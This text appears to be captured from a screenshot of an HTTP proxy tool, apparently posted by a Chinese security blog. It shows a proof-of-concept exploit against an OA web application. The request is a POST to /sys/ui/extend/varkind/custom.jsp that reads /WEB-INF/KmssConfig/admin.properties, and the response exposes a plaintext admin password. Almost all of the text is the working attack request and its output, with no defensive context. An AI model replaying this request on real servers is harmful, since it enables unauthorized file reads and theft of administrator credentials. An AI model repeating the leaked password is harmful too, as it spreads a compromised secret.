 发送 取消 < ▾ > ▾ 目标: https://oa
请求
美化 Raw Hex \n
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 User-Agent: Go-http-client/1.1
3 Accept-Encoding: gzip, deflate
4 Content-Type: application/x-www-form-urlencoded
5 Host
6 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
7 Connection: close
8 Content-Length: 60
9
10 var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server:
3 Date: Mon, 12 jun 2023 09:11:53 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 95
6 Connection: close
7 Access-Control-Allow-Origin: *
8 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
9 X-XSS-Protection: 0
10 Set-Cookie: JSE
11
12
13
14
15
16
17
18
19
20 password = LIvsnFcgNm
21 kmss.properties.encrypt.enabled = true
22
笑谈安全阁